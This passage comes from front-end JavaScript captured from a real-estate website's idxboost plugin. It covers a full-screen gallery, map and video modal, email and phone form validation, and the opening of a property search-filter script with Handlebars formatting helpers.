					sliderItems = sliderItems + "<img src='"+jQuery(this).attr("src")+"' data-number='"+count+"'>";
				}
			});
	
			//AGREGAMOS LOS ELEMENTOS A LA ESTRUCTURA DEL SLIDER
			slider.html(sliderItems);
	
			//GENERAMOS EL SLIDER
			var sliderFullScreen = slider.greatSlider({
				type: 'swipe',
				nav: true,
				bullets: false,
				navSpeed: 150,
				startPosition: itemInit,
				onInited: function(){
					slider.find(".gs-item-slider img").each(function() {
						jQuery(this).parent().append('<span class="ms-label-number">'+jQuery(this).attr("data-number")+' of '+slider.find(".gs-item-slider").length+'</span>');
					});
				}
			});
	
		}else{
			//MOVEMOS EL SLIDER A LA POSICION DESEADA
			gs.slider['fullGalleryView'].goTo(itemInit);
		}
	}
}

//ACTIVANDO FULL SCREEN
function activeFullScreen(obj){

	//console.log("generando...");

	var activeView = "";
	var fullScreenModal = jQuery("#fullScreenModal");
	jQuery("body").removeClass("showPhoto showMap showVideo");
	jQuery("#fullScreenModal .ms-item").removeClass("active");
	jQuery("#fullVideoView .ms-wrapper-video").remove();

	var propertyName = "";
	var actionPhoto = "";
	var actionVideo = "";
	var actionMap = "";

	propertyName =  obj.element.parents(".ms-wrapper-actions-fs").find(".ms-property-title").html();
	actionPhoto = obj.element.parents(".ms-wrapper-actions-fs").find(".ms-gallery-fs");
	actionVideo = obj.element.parents(".ms-wrapper-actions-fs").find(".ms-video-fs");
	actionMap = obj.element.parents(".ms-wrapper-actions-fs").find(".ms-map-fs");

	if(!fullScreenModal.length){

		if(actionPhoto.length){
      var btnPhoto = '<button class="ms-item -photo-btn js-open-full-screen" data-type="photo" data-initial="1" data-gallery=".clidxboost-full-slider"><i class="ms-icon idx-icon-camera"></i> '+actionPhoto.text()+'</button>';
      
      if(jQuery("#buildingSlider").length){
        var btnPhoto = '';
      }
      
      if(jQuery(".ib-pvslider").length){
        var btnPhoto = '<button class="ms-item -photo-btn js-open-full-screen" data-type="photo" data-initial="1" data-gallery=".clidxboost-full-slider"><i class="ms-icon idx-icon-camera"></i> '+actionPhoto.text()+'</button>';
      }

     }else{
			var btnPhoto = '';
		}

		if(actionVideo.length){
			var btnType = actionVideo.attr("data-type");
			if(btnType == "video"){
				var btnVideo = '<button class="ms-item -video-btn js-open-full-screen" data-type="video" data-video="'+actionVideo.attr("data-video")+'" data-title="'+actionVideo.attr("data-title")+'"><i class="ms-icon idx-icon-play"></i> '+actionVideo.text()+'</button>';
			}else if(btnType == "link"){
				var btnVideo = '<a href="'+actionVideo.attr("href")+'" class="ms-item -video-btn" target="_blank" rel="nofollow"><i class="ms-icon idx-icon-virtual-tour-cr"></i> '+actionVideo.text()+'</a>';
			}
		}else{
			var btnVideo = '';
		}

		if(actionMap.length){
			var btnMap = '<button class="ms-item -map-btn js-open-full-screen" data-type="map" data-lat="'+actionMap.attr("data-lat")+'" data-lng="'+actionMap.attr("data-lng")+'"><i class="ms-icon idx-icon-map"></i> '+actionMap.text()+'</button>';
		}else{
			var btnMap = '';
		}

		jQuery("body").append(
			'<div id="fullScreenModal" class="ms-modal">'+
				'<div class="ms-modal-header">'+
					'<div class="ms-wrapper-header">'+
						'<h5 class="ms-title">'+propertyName+'</h5>'+
						'<div class="ms-actions">'+
							btnPhoto+btnMap+btnVideo+
							obj.element.parents(".ms-wrapper-actions-fs").find(".ms-property-search").html()+
							obj.element.parents(".ms-wrapper-actions-fs").find(".ms-property-call-action").html()+
							'<button class="ms-close js-close-full-screen" aria-label="Close modal"></button>'+
						'</div>'+
					'</div>'+
				'</div>'+
				'<div class="ms-modal-body">'+
					'<div id="fullGalleryView" class="ms-wrapper-view"></div>'+
					'<div id="fullMapView" class="ms-wrapper-view"></div>'+
					'<div id="fullVideoView" class="ms-wrapper-view"></div>'+
				'</div>'+
			'</div>'
		);
	}

	switch (obj.typeView) {
		case 'photos':
			activeView = "showPhoto";
			jQuery("#fullScreenModal .-photo-btn").addClass("active");
			generateSliderFullScreen(obj.itemInit, obj.galleyActive);
			break;
	
		case 'map':
			activeView = "showMap";
			jQuery("#fullScreenModal .-map-btn").addClass("active");
			generateMapFullScreen(obj.latitud,obj.longuitud);
			break;

		case 'video':
			activeView = "showVideo";
			jQuery("#fullScreenModal .-video-btn").addClass("active");
			generateVideoFullScreen(obj.videoUrl,obj.videoTitle);
			break;
	}

	jQuery("body").addClass("open-full-screen "+activeView);
}

//REMUEVE LA VISTA FULL SCREEN
function removeFullScreen(){
	//jQuery("#fullVideoView .ms-wrapper-video").remove();
	jQuery("body").removeClass("showVideo showMap showPhoto open-full-screen");
	//jQuery("#fullGalleryView").removeClass("slider-loaded");
	setTimeout(function () {
    if(jQuery("#fullGalleryView").hasClass("gs-builded")){
		  gs.slider['fullGalleryView'].destroy();
    }

		jQuery("#fullScreenModal").remove();
		//jQuery("#fullMapView .ms-wrapper-map").remove();
	}, 900);

	//console.log("Borrando...");
}

//BOTON DE VIDEO EN LA LISTA DE OPCIONES PHOTO/MAPA/VIDEO FLOTANTE
jQuery(document).on('click', '.js-show-video-cover-bl', function () {
	//GENERAMOS EL VIDEO SEGUN EL TIPO
	var videoUrl = jQuery(this).attr("data-video");
	var videoTitle = jQuery(this).attr("data-title");
	var videoParent = jQuery(this).attr("data-parent");
	
	if(!jQuery(videoParent).hasClass("loaded")){
		jQuery(videoParent).html('<div id="player"></div>');
		coverVideoGenerator(videoUrl,videoTitle,videoParent);
		jQuery(videoParent).addClass("loaded");
	}
});

//BOTON QYE REMUEVE EL MODAL DE FULL SCREEN EN LA VISTA VIDEO
jQuery(document).on('click', '.js-close-full-screen', function(event){
	event.preventDefault();
	removeFullScreen();
});

//BOTON DE FULL SCREEN
jQuery(document).on('click', '.js-open-full-screen', function (event) {
	event.preventDefault();

	if(!jQuery(this).hasClass("active")){

		//LIMPIAMOS TODO ANTES DE GENERAR ALGO
		var type = jQuery(this).attr("data-type");

		switch (type) {
			case 'photo':
				let photo = {
					typeView: 'photos',
					galleyActive: jQuery(this).attr("data-gallery"),
					itemInit: parseInt(jQuery(this).attr("data-initial")),
					element: jQuery(this)
				};
				activeFullScreen(photo);
				break;

			case 'map':
				let map = {
					typeView: 'map',
					latitud: jQuery(this).attr("data-lat"),
					longuitud: jQuery(this).attr("data-lng"),
					element: jQuery(this)
				};
				activeFullScreen(map);
				break;

			case 'video':
				let video = {
					typeView: 'video',
					videoUrl: jQuery(this).attr("data-video"),
					videoTitle: jQuery(this).attr("data-title"),
					element: jQuery(this)
				};
				activeFullScreen(video);
				break;
		}

	}
});

//ACTIVAMOS LA VISTA FULL SCREEN AL DAR CLICK EN ALGUNO DE LOS ELEMENTOS DEL SLIDER PRINCIPAL
jQuery(document).on('click', '#full-slider .clidxboost-full-slider .gs-item-slider', function () {
	let photo = {
		typeView: 'photos',
		galleyActive: '.clidxboost-full-slider',
		itemInit: parseInt(jQuery(this).index() + 1),
		element: jQuery(this)
	};
	activeFullScreen(photo);
});

jQuery(document).on('click', '.js-close-temp-video-view', function () {
	jQuery("body").removeClass("mobileVideo");
	player.mute();
});

//ACTIVAMOS LA VISTA FULL SCREEN AL DAR CLICK EN ALGUNO DE LOS ELEMENTOS DEL SLIDER PRINCIPAL
jQuery(document).on('click', '.ib-modal-master .ib-pvslider .gs-item-slider', function () {
	let photo = {
		typeView: 'photos',
		galleyActive: '.ib-modal-master .ib-pvslider',
		itemInit: parseInt(jQuery(this).index() + 1),
		element: jQuery(this)
	};
	activeFullScreen(photo);
});

jQuery(document).ready(function() {
	var windowSize = jQuery(window).width();
	var heightHeader = jQuery("header").outerHeight();
	var heightHeaderAdd = heightHeader + 49;
	if(windowSize > 1023){	
		jQuery(".single-flex-landing-pages #flex-filters-theme .gwr-breadcrumb").css({'position':'fixed','z-index':'5','top':heightHeader});
		jQuery(".single-flex-landing-pages #flex-filters-theme .ib-filter-container.fixed-box").css({'position':'fixed','top':heightHeaderAdd});
		if (window.__flex_g_settings.version != "1") {
			jQuery(".single-flex-landing-pages #flex-filters-theme").css({'margin-top':'49px'});
		}		
	}
});

jQuery(document).on('click', '.js-active-why-register', function () {
	jQuery("body").addClass("showMessageWhyRegister");
});

jQuery(document).on('click', '.js-close-why-register', function () {
	jQuery("body").removeClass("showMessageWhyRegister");
});

function debounce(fn, delay) {
	let t;
	return function (...args) {
		clearTimeout(t);
		t = setTimeout(() => fn.apply(this, args), delay);
	};
}

//VALIDACION DE FORMULARIOS
var iti = new Array();
var countElements = 0;
var phoneText, placeholderText = "";
var isLogin = "";

function defaultFormValidation(){
	//PARA EL FORMATO DE VALIDACION
	phoneText = word_translate.enter_a_valid_phone_number;
	placeholderText = word_translate.enter_a_phone_number;

	var formValidation = jQuery(".iboost-form-validation");
	var phoneCodeItem = formValidation.find(".phoneCodeValidation");

	if(!phoneCodeItem.length){
		jQuery("<input type='hidden' class='phoneCodeValidation' name='phoneCodeValidation' value=''>").appendTo(formValidation);
		var phoneCodeValidation = phoneCodeItem.val("1");
	}else{
		var phoneCodeValidation = phoneCodeItem.val();
	}

	// Consultamos si ya estamos logueados
	if ("no" === __flex_g_settings.anonymous) {
		if (phoneCodeValidation == "" && phoneCodeValidation == "0") {
			isLogin = "auto";
		} else {
			isLogin = "";
		}
	} else {
		isLogin = "auto";
	}

	if(!formValidation.hasClass("loaded")) {
		var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
		var utilsScript = __flex_g_settings.templateDirectoryPlugin+"js/vendor/intltelinput/js/utils.js";
		var inputs = document.querySelectorAll(".iboost-form-validation input[type='tel']");

		// Validación Email (debounced)
		jQuery(document).on("input", ".iboost-form-validation input[type='email']", debounce(function () {
			const $input = jQuery(this);
			const email = $input.val();
			const emailText = word_translate.enter_a_valid_email_address;

			if (!$input.hasClass("validate-gen")) {
				$input.after('<span class="ms-validation-text"></span>');
				$input.addClass("validate-gen");
			}

			if (!emailRegex.test(email)) {
				$input.addClass("ms-input-error");
				$input.parent().find(".ms-validation-text").html("<span>" + emailText + "</span>");
			} else {
				$input.removeClass("ms-input-error");
				$input.parent().find(".ms-validation-text").empty();
			}
		}, 200)); // 200ms de espera

		// Validación Teléfono
		jQuery(document).on("keypress", "form input[type='phone'], form input[type='tel']", function (event) {
			var keyCode = event.which;
			if (keyCode < 48 || keyCode > 57)
				event.preventDefault();
		});

		jQuery(document).on("paste", "form input[type='phone'], form input[type='tel']", function (event) {
			event.preventDefault();
		});

		jQuery(document).on("keyup change", "form input[type='phone'], form input[type='tel']", debounce(function () {
			const $input = jQuery(this);

			if (!$input.hasClass("validate-gen")) {
				$input.parents('.ms-wrapper-phone-it').after('<span class="ms-validation-text"></span>');
				$input.addClass("validate-gen");
			}

			const idInput = $input.parents(".ms-wrapper-phone-it").attr("id");
			if (iti[idInput].isValidNumber()) {
				$input.removeClass("ms-input-error");
				$input.parents().find(".ms-validation-text").empty();
			} else {
				$input.addClass("ms-input-error");
				$input.parents().find(".ms-validation-text").html("<span>" + phoneText + "</span>");
			}
		}, 200));

		// Inicializar intlTelInput
		if (inputs) {
			inputs.forEach(input => {
				let parent = input.closest(".ms-wrapper-phone-it");
				let formWrapper = input.closest("form");
				let idCode;

				if (typeof parent === 'undefined' || parent === null) {
					var tempElement = input;
					idCode = (Math.random() + 1).toString(36).substring(7);
					jQuery("<div class='ms-wrapper-phone-it' id='" + idCode + "'></div>").insertBefore(jQuery(input));
					jQuery(input).remove();
					jQuery("#" + idCode).html(tempElement);
					jQuery("#" + idCode).find("input[type='tel']").removeAttr("placeholder");
					jQuery(input).parents("form").attr("data-id", idCode);
				}

				iti[idCode] = window.intlTelInput(input, {
					//autoPlaceholder: false,
					//formatOnDisplay: true,
					initialCountry: isLogin,
					customPlaceholder: function (selectedCountryPlaceholder, selectedCountryData) {
						return placeholderText + "*";
					},

					geoIpLookup: function (callback) {
						fetch(__flex_g_settings.api_get_ip_lead, { method: 'POST' })
							.then(function (res) { return res.json(); })
							.then(function (data) {

								var getCountryData = iti[idCode].countries.filter(function (item) {
									return (item.iso2 == data.country.toLowerCase());
								});

								var dialCode = "+1";
								if (getCountryData.length > 0) {
									dialCode = "+" + getCountryData[0].dialCode;
								}

								if (jQuery("#" + idCode).find(".country_code").length == 0) {
									jQuery("<input type='hidden' class='country_code' name='country_code' value='" + dialCode + "' >").insertBefore(jQuery(input));
								} else {
									jQuery("#" + idCode).find(".country_code").val(dialCode)
								}

								callback(data.country);

							}).catch(function () {
								callback("us");
							});
					},

					nationalMode: true,
					separateDialCode: true,
					utilsScript: utilsScript
				});

				var selectedCountryData = iti[idCode].getSelectedCountryData();
				var dialCode = "+1";
				dialCode = "+" + selectedCountryData.dialCode;
				if (jQuery("#" + idCode).find(".country_code").length == 0) {
					jQuery("<input type='hidden' class='country_code' name='country_code' value='" + dialCode + "' >").insertBefore(jQuery(input));
				} else {
					jQuery("#" + idCode).find(".country_code").val(dialCode)
				}

				jQuery(input).on("countrychange", function () {
					var selectedCountryData = iti[idCode].getSelectedCountryData();
					var dialCode = "+1";
					dialCode = "+" + selectedCountryData.dialCode;
					if (jQuery("#" + idCode).find(".country_code").length == 0) {
						jQuery("<input type='hidden' class='country_code' name='country_code' value='" + dialCode + "' >").insertBefore(jQuery(input));
					} else {
						jQuery("#" + idCode).find(".country_code").val(dialCode)
					}
				});

				iti[idCode].promise.then(function () {
					jQuery(inputs).trigger("countrychange");
				});
			});
		}

		formValidation.addClass("loaded iboost-form-validation-loaded");
		formValidation.removeClass("iboost-form-validation");
	}
}

// Extra Listeners
jQuery(document).on("click", ".iboost-form-validation-loaded .iti__country-list .iti__country", function () {
	iti[jQuery(this).parents(".iboost-form-validation-loaded").attr("data-id")].setNumber("");
	var $form = jQuery(this).parents(".iboost-form-validation-loaded");
	var $tel = $form.find("input[type='tel']");
	var valueInput = $tel.val();
	$tel.val(valueInput).removeClass("validate-gen ms-input-error");
	$form.find(".ms-validation-text").remove();
});

// Init diferido
jQuery(window).load(function () {
	var phoneAndCodeNumber = Cookies.get("_ib_user_new_phone_number");
	if (phoneAndCodeNumber !== undefined && phoneAndCodeNumber !== "" && phoneAndCodeNumber !== "0" && phoneAndCodeNumber !== null) {
		jQuery("form input[type='tel']").val(phoneAndCodeNumber);
	}
	defaultFormValidation();
});

jQuery(".follow_up_boss_valid_register").change(function(){
  if(jQuery(this).is(":checked")) {
    jQuery(this).removeClass("error");
    jQuery("#socialMediaRegister").removeClass("disabled");
  } else {
    jQuery(this).addClass("error");
    jQuery("#socialMediaRegister").addClass("disabled");
  }
});

jQuery(document).on("click", ".js-tab-amt", function(event) {
	event.preventDefault();
	var dataTab = jQuery(this).attr("data-tab");
	jQuery(".js-tab-amt").removeClass("active");
	jQuery(".js-body-amt").removeClass("active");
	jQuery(dataTab).addClass("active");
	jQuery(this).addClass("active");
});

jQuery(document).on('click', 'body.openHistoryMenu .ms-overlay.js-toggle-menu', function(event){
	event.preventDefault();
	jQuery(".ms-history-menu-btn-back").trigger("click");
});


--- FILE ---
content_type: application/javascript
request_url: https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/flex-idx-search-filter.js?ver=1764107993.1750429735
body_size: 47161
content:
var is_search_filter_viewed = false;

var initial_title;
var initial_href;
var dataAlert;

var disableSearchEvent = false;

function ib_local_ovewrite_ptypes(ptypes) {
	var r = [];

	for (var i = 0, l = ptypes.length; i < l; i++) {
		if (2 == ptypes[i]) {
			r.push({ label: "Single Family Home", value: 2 });
		}
		if (1 == ptypes[i]) {
			r.push({ label: "Condominiums", value: 1 });
		}
		if ("tw" == ptypes[i]) {
			r.push({ label: "Townhouses", value: "tw" });
		}
		if ("mf" == ptypes[i]) {
			r.push({ label: "Multi-Family", value: "mf" });
		}
		if ("valand" == ptypes[i]) {
			r.push({ label: "Vacant Land", value: "valand" });
		}
	}

	return r;
}

if (typeof IS_SEARCH_FILTER_CARROUSEL !== "undefined") {
	var myLazyLoad;
}

if (typeof originalPositionY === "undefined") {
	var originalPositionY;
}

var IB_HAS_LEFT_CLICKS = (__flex_g_settings.hasOwnProperty("signup_left_clicks") && (null != __flex_g_settings.signup_left_clicks));
var IB_CURRENT_LEFT_CLICKS;

var current_year = (new Date()).getFullYear();

//delete feature hopa
if ([1,2,3].includes(parseFloat(__flex_idx_search_filter.boardId) ) ===false ) {
	
	var item_dele=__flex_idx_search_filter.search.amenities.map(function(item){
		return item.code
	}).indexOf('hopa');
	__flex_idx_search_filter.search.amenities.splice(item_dele,1);
}
//delete feature hopa

// if (true === IB_HAS_LEFT_CLICKS) {
//     var IB_DEFAULT_LEFT_CLICKS = parseInt(__flex_g_settings.signup_left_clicks, 10);
//     var IB_CURRENT_LEFT_CLICKS = parseInt(__flex_g_settings.signup_left_clicks, 10);
// }

// fix for gmap dragEnd, zoomEnd
var get_off_market_position=0;
var tot_oml_item=0;

var countClickAnonymous = 0;

var idleListener;

var IB_USER_IS_DRAWING = false;
var IB_TRACKING_IFRAME;

var ib_xhr_handler;
var ib_xhr_running = false;
var IB_IS_SEARCH_FILTER_PAGE = true;
var IB_GMAP_INIT = false;
var IB_GMAP_FINISHED_POLYGON = false;
var IB_GMAP_BOUNDS_LOADED = false;

// for schools information
var size_li_actives = 0;
var size_li_actives_X = 0;
var size_li = 0;

var IB_GMAP_FIT_TO_BOUNDS = true;

var IB_MAP;
var IB_HIDDEN_BOUNDS;
var IB_LOOKUP_DRAG = false;
var IB_RECTANGLE;
var IB_LAST_OPENED_MARKER;

var ib_min_price;
var ib_max_price;

var ib_min_rent_price;
var ib_max_rent_price;

var ib_min_beds;
var ib_max_beds;

var ib_min_baths;
var ib_max_baths;

var ib_m_types;

var ib_m_parking;

var ib_min_living;
var ib_max_living;

var ib_min_land;
var ib_max_land;

var ib_min_year;
var ib_max_year;

var ib_waterfront_switch;

var ib_m_features;

var ib_m_features_exta;

var IB_IS_FIRST_LOAD = true;

var style_map=[];

var ib_moreFilter = {};
var moreFilterHidden = {};

if(style_map_idxboost != undefined && style_map_idxboost != '') {
	style_map=JSON.parse(style_map_idxboost);
}

(function ($) {

_.mixin({
	formatPrice: function(value, n, x, d, c, s, p) {
		var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
			num = Number(value).toFixed(Math.max(0, ~~n));
	
		return (s && p ? s : '') + (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (d || ',')) + (s && !p ? s : '');
	},
	formatShortPrice: function (value) {
		var price = Number(value),
			short_price;
		
		if (price < 1000) {
			return price;
		}
		
		if (price < 10000) {
			short_price = Math.ceil(price / 100) / 10;
			
			return short_price + 'K';
		} else {
			if (price < 1000000) {
				short_price = Math.ceil(price / 1000);
				
				if (short_price < 100) {
					return String(short_price).substr(0, 2) + 'K';
				}
				
				if (short_price >= 1000) {
					return '1M';
				}
				
				return short_price + 'K';
			} else {
				if (price < 10000000) {
					short_price = Math.ceil(price / 10000) / 100;
				} else {
					short_price = Math.ceil(price / 100000) / 10;
				}
			}
		}
		
		if (String(short_price, '.') !== -1) {
			short_price = String(short_price).substr(0, 4);
		}
		
		return short_price + 'M';
	},
	getMLSImage: function(mls_num, image) {
		var base_url = 'https://retsimages.s3.amazonaws.com';
		var path = mls_num.substr(-2);
		
		return [base_url, path, image].join("/");
		
	},
	getMLSListImage: function(mls_num, image, index) {
		var base_url = 'https://retsimages.s3.amazonaws.com';
		var path = mls_num.substr(-2);
		
		return [base_url, path, mls_num].join("/") + "_" + index + ".jpg";
	}
});

Handlebars.registerHelper('capturePositionHackbox', function(index) {
	var html_market=[];

	if (typeof __flex_idx_search_filter.list_offmarket.status !== "undefined"  ){
		
		tot_oml_item=parseInt(__flex_idx_search_filter.list_offmarket.tot_item);

		html_market.push('<li class="ib-pitem"><div class="ib-pislider gs-container-slider gs-loaded" id="collection-markert">');
		__flex_idx_search_filter.list_offmarket.data.forEach(function(item){
			html_market.push('<div class="ib-item"><img class="ib-pifimg" src="'+item.image+'" alt="'+item.address+'"><h3 class="ib-title">'+item.address+'</h3><div class="ib-wrap-btn"><a target="_blank" href="" class="ib-mr-link idx_view_collection_market"><span>View Collection</span></a> <a target="_blank" href="https://management.urbanresource.com/page-property/'+item.property_id+'" class="ib-mr-link idx_view_detail_market"><span>'+word_translate.details+'</span></a></div></div>');
		});
		html_market.push('<div class="gs-navs-off-market"><div class="gs-om-arrows"><button class="gs-om-prev-arrow btn_prev_item" method="prev"></button><button class="gs-om-next-arrow btn_next_item" method="next"></button></div></div><span class="ib-label">Managed by Urban Resource</span></div></li>');
	}    

	if (1 == IB_SEARCH_FILTER.attr("data-count")) {
		if (html_market.length > 0){
			return html_market.join('');
		}else{
			if (__flex_idx_search_filter.hackbox.content.length) {
				return '<li class="ib-pitem ib-pitem-marketing">' + __flex_idx_search_filter.hackbox.content + '</li>';
			} else {
				return "";
			}
		}
		
	} else {
		if ((0 === index) && ("" != __flex_idx_search_filter.hackbox.content) ) {
			if (html_market.length > 0){
				return html_market.join('');
			}else{
				if (__flex_idx_search_filter.hackbox.content.length) {
					return '<li class="ib-pitem ib-pitem-marketing">' + __flex_idx_search_filter.hackbox.content + '</li>';
				} else {
					return "";
				}
			}            
		} else {
			return "";
		}
	}
});

Handlebars.registerHelper('formatBathsHalf', function(baths_half) {
	if (baths_half > 0) {
		return ".5";
	} else {
		return "";
	}
});

Handlebars.registerHelper('handleStatusProperty', function(property) {
	if ("yes" === property.recently_listed || property.min_ago_txt !="" ) {
		if (property.min_ago > 0 && property.min_ago_txt !="" ) {
			return '<li class="ib-piitem ib-pstatus">'+property.min_ago_txt+'</li>';
		}else{
			return '<li class="ib-piitem ib-pstatus">'+word_translate.new_listing+'</li>';
		}
	} else if (1 != property.status) {
		return '<li class="ib-piitem ib-pstatus">'+property.status_name+'</li>';
	}
});

Handlebars.registerHelper('formatPrice', function(price) {
	return "$" + _.formatPrice(price);
});

Handlebars.registerHelper('rentalType', function(rentalType) {
	return ("1" == rentalType) ? word_translate.similar_properties_for_rent :  word_translate.Similar_properties_for_sale;
});

Handlebars.registerHelper('formatSqft', function(sqft) {
        if ( ![null,"",undefined,"undefined",0,"0"].includes( sqft ) ){
            return _.formatPrice(sqft);
        }else{
            return "N/A";
        }
        
    });

Handlebars.registerHelper("idxPermalinkModal", function(slug) {
	return __flex_idx_search_filter.propertyDetailPermalink + "/" + slug;
});

Handlebars.registerHelper("idxPermalink", function(property) {
	return __flex_idx_search_filter.propertyDetailPermalink + "/" + property.slug;
});

    Handlebars.registerHelper('formatAcres', function(inputval,metodo = null) {
        if ( ![null,"",undefined,"undefined",0,"0"].includes( inputval ) ){
            inputval= parseFloat( inputval.replaceAll(',',''));
            if (inputval >= 20000) {
                if (metodo == "total") {
                    return _.formatPrice(inputval)+" Sq.Ft / "+parseFloat((inputval/43560).toFixed(2))+ " Acre";
                }else{
                    return parseFloat((inputval/43560).toFixed(2))+ " Acre";
                }
            }else{
                   return _.formatPrice(inputval);
            }
        }else{
            return "N/A";
        }
    });

    Handlebars.registerHelper('hasAcre', function(inputval) {
        if ( ![null,"",undefined,"undefined",0,"0"].includes( inputval ) ){
            inputval= parseFloat( inputval.replaceAll(',',''));
            if (inputval >= 20000) {
                return true;
            }else{
                   return false;
            }
        }else{
            return false;
        }

    });
    
Handlebars.registerHelper("idxFavoriteClass", function(property) {
	var options = ["ib-pfheart","ib-pfstar","ib-pfcube"];
	var currentClass = options[__flex_idx_search_filter.search.view_icon_type];
	var returnOptions = [];

	returnOptions.push(currentClass);

	if ( property.hasOwnProperty("token_alert") && (property.token_alert.length) ) {
		returnOptions.push("ib-pf-active");
	}

	return returnOptions.join(" ");
});

Handlebars.registerHelper("idxFavoriteText", function(property) {
	return ("" === property.token_alert) ? word_translate.save : word_translate.remove;
});

Handlebars.registerHelper("idxGalleryImages", function(property) {
	if (property.gallery.length > 0) {
		var images = [];

	  for (var i = 0, l = property.gallery.length; i < l; i++) {
		if (i < 1) {
		  images.push(
			'<img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" src="' +
			  property.gallery[i] +
			  '" class="ib-pifimg" alt="'+property.full_address+'">'
		  );
		} else {
		  images.push(
			'<img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" data-lazy="' +
			  property.gallery[i] +
			  '" class="gs-lazy" alt="'+property.full_address+'">'
		  );
		}
	  }

		return images.join("");
	} else {
	  return '<img src="https://www.idxboost.com/i/default_thumbnail.jpg" class="ib-pifimg" alt="'+property.full_address+'">';
	}
});

Handlebars.registerHelper('formatPriceSqft', function(property) {
	if ( ( property.sqft > 0 ) && ( property.price > 0 )  ) {
		return _.formatPrice(property.price / property.sqft);
	} else {
		return "";
	}
});

Handlebars.registerHelper('idxImage', function(property) {
	if (property.img_cnt > 0) {
		return _.getMLSImage(property.mls_num, property.image);
	} else {
		return "https://www.idxboost.com/i/default_thumbnail.jpg";
	}
});

Handlebars.registerHelper('idxRelatedImage', function(property) {
	if ("" != property.thumbnail) {
		return property.thumbnail;
	} else {
		return "https://www.idxboost.com/i/default_thumbnail.jpg";
	}
});

Handlebars.registerHelper('idxImageEmpty', function(property) {
	if (property.img_cnt < 2) {
		return "ib-piwoimgs";
	} else {
		return "";
	}
});

Handlebars.registerHelper("propertyHasNoImages", function(property) {
	if (property.img_cnt == 0) {
		return "ib-pvlist-wophotos";
	} else {
		return "";
	}
});

Handlebars.registerHelper('isNotSingleorCondos', function(property) {
	if ( (property.tw == "1" || property.mf == "1" || property.is_vacant == "1") ) {
		if (property.more_info_info.style !="")  {
			return '<li><span class="ib-plist-st">'+word_translate.style+'</span><span class="ib-plist-pt">'+property.more_info_info.style+'</span></li>';
		}
	}
	return '';
});

Handlebars.registerHelper('isSingleorCondos', function(property) {
	if (  !(property.tw == "1" || property.mf == "1" || property.is_vacant == "1") ) {
		if (property.more_info_info.style !="")  {
			return '<li><span class="ib-plist-st">'+word_translate.style+'</span><span class="ib-plist-pt">'+property.more_info_info.style+'</span></li>';
		}
	}
	return '';
});


Handlebars.registerHelper('markPhotosActive', function(property) {
	if ( parseInt(property.img_cnt, 10) > 0 ) {
		return "ib-pvi-active";
	} else {
		return "";
	}
});

    Handlebars.registerHelper("BoardImgDisclaimer", function(property) {       
        let response = false;
            if ( property.board_id != "35" || ( property.board_id == "35" && property.rg_id == "34") ) {
                response = true;
            }
        return response;
    });

    Handlebars.registerHelper("DisclaiAgent", function(rg_id) {       
        if ( rg_id === "34" ) {
            return true;
        } else {
            return false;
        }
    });


Handlebars.registerHelper("markClassActiveTab", function(property) {
	if ( parseInt(property.img_cnt, 10) > 0 ) {
		return "ib-pva-photos";
	} else {
		return "ib-pva-map";
	}
});

Handlebars.registerHelper('markMapActive', function(property) {
	if ( 0 == parseInt(property.img_cnt, 10) ) {
		return "ib-pvi-active";
	} else {
		return "";
	}
});

Handlebars.registerHelper("isRentalTypeListing", function(rentalType) {
	if (1 == rentalType) {
		return '/'+word_translate.month;
	} else {
		return "";
	}
});

Handlebars.registerHelper("isRentalType", function(property) {
	if (property.hasOwnProperty("is_rental") && "1" == property.is_rental) {
		return '/'+word_translate.month;
	}
});

Handlebars.registerHelper('idxBoardDisclaimer', function(property) {
	window.property = property;
	let disclaimerHtml = "";
	if (
		property.hasOwnProperty("board_info") && 
		property.board_info.hasOwnProperty("board_disclaimer") && 
		!( ["" , null,undefined,"undefined","null"].includes(property.board_info.board_disclaimer)  )
	 ) {
		let disclaimer = property.board_info.board_disclaimer.replace("{officeName}", property.office_name);
		disclaimer = disclaimer.replace("{office_phone}", '<a href="tel:'+property.phone_office+'">'+property.phone_office+'</a>');
		disclaimerHtml = '<p>' + disclaimer + '</p>';
	}
	return disclaimerHtml;
});	

Handlebars.registerHelper('idxBoardDisclaimerExist', function(property) {
	let res = false;	
	if (
		property.hasOwnProperty("board_info") && 
		property.board_info.hasOwnProperty("board_disclaimer") && 
		!( ["" , null,undefined,"undefined","null"].includes(property.board_info.board_disclaimer)  )
	 ) {
		res = true;
	}
	return res;
});	

Handlebars.registerHelper('idxSliderLoop', function(property) {
	var images = [];

	for (var i = 0, l = property.gallery.length; i < l; i++) {
		images.push('<img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" class="ib-pvsitem" src="' + property.gallery[i] + '">');
	}

	return images.join("");

	// if ( parseInt(property.img_cnt, 10) > 0 ) {
	//     var sliderItems = [];
	//     var count = parseInt(property.img_cnt, 10);

	//     for (var index = 1; index < count; index++) {
	//         sliderItems.push('<img class="ib-pvsitem" src="'+ _.getMLSListImage(property.mls_num, property.image, index) +'">');
	//     }

	//     if (count == 1) {
	//         sliderItems.push('<img class="ib-pvsitem" src="'+ _.getMLSListImage(property.mls_num, property.image, 1) +'">');
	//         sliderItems.push('<img class="ib-pvsitem" src="https://www.idxboost.com/i/default_thumbnail.jpg">');
	//         sliderItems.push('<img class="ib-pvsitem" src="https://www.idxboost.com/i/default_thumbnail.jpg">');
	//     } else if (count == 2) {
	//         sliderItems.push('<img class="ib-pvsitem" src="'+ _.getMLSListImage(property.mls_num, property.image, 1) +'">');
	//         sliderItems.push('<img class="ib-pvsitem" src="'+ _.getMLSListImage(property.mls_num, property.image, 2) +'">');
	//         sliderItems.push('<img class="ib-pvsitem" src="https://www.idxboost.com/i/default_thumbnail.jpg">');
	//     }

	//     return sliderItems.join("");
	// } else {
	//     return [];
	// }
});

Handlebars.registerHelper('propertyPermalink', function(slug) {
	return __flex_idx_search_filter.propertyDetailPermalink + "/" + slug;
});

Handlebars.registerHelper('agentPhoto', function(property) {
	return __flex_idx_search_filter.agentPhoto;
});

Handlebars.registerHelper('agentFullName', function(property) {
	return __flex_idx_search_filter.agentFullName;
});

Handlebars.registerHelper('agentPhoneNumber', function(property) {
